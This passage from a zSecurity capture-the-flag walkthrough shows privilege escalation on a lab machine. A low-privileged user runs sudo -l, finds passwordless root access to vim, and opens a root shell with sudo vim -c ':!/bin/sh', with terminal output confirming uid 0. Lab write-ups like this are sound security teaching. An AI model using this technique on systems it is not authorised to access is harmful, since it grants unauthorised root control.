zSecurity
9 Robinhood Rd, Fox-And-Geese, Dublin 22
“Everything related to ethical hacking
& cyber security in one place.”
Privilege Escalation
Now that we are user John before we do any more enumeration on the machine to find potential ways to escalate our privileges, we can check the permissions that our user has with the command sudo -l.
We can see that we can run the vim command as root. So, knowing this information we can head on a site called GTFOBins and search for the vim command and this will give us ways that we can exploit this privilege and become root. For example on the site we can see that we can get a shell using the command: sudo vim -c ‘:!/bin/sh’
Now let’s try to run this on our target machine.
GTFOBins: https://gtfobins.github.io/
john@fuel-ctf:/$ sudo -l sudo -l Matching Defaults entries for john on fuel-ctf: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbi User john may run the following commands on fuel-ctf: (root) NOPASSWD: /usr/bin/vim john@fuel-ctf:/$ sudo vim -c ':!/bin/sh' sudo vim -c ':!/bin/sh' # id id uid=0(root) gid=0(root) groups=0(root) #
And as expected we get a root shell. Now we can head on the /root directory and then we can view the contents of the root.txt flag
www.zsecurity.org | info@zsecurity.org